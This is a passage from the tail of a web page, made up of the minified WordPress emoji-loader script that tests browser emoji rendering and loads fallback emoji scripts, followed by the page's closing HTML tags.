n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rockcomciencia.crp.ufv.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
